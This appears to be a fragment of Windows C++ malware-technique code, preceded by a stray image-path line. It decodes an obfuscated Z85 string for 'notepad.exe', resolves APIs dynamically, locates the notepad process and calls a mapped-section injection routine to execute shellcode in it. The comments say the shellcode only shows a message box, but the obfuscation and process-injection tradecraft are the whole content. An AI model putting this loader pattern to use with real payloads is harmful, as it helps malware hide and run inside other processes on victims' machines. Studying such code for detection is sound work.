 CHAR e_notepad[] = "1zF%SdAa9ofwQ4+^2345";
CHAR d_notepad[13] = {};
LPCWSTR processName = NULL;
// Quick call to init GetProcAddress and GetModuleHandleA in Resolve.cpp
InitResolve();
// Step 1 going to decode our first z85 encoded string "notepad.exe"
// The string will then be converted to a wide string so it can be passed to FindProcess
Z85_decode_with_padding(e_notepad, d_notepad, sizeof(e_notepad));
AnsiToUnicode(LPCSTR(d_notepad), (LPOLESTR*)&processName);
// Attempt to find our process (notepad.exe) and if not exit
DWORD pid = FindProcess(processName);
if (pid == -1)
{
    return pid;
}
// Process found, continue with MsgBox shellcode execution
else
{
    // Did our shellcode get executed
    if (!CreateMapInject(pid))
    {
        return -1;
    }
}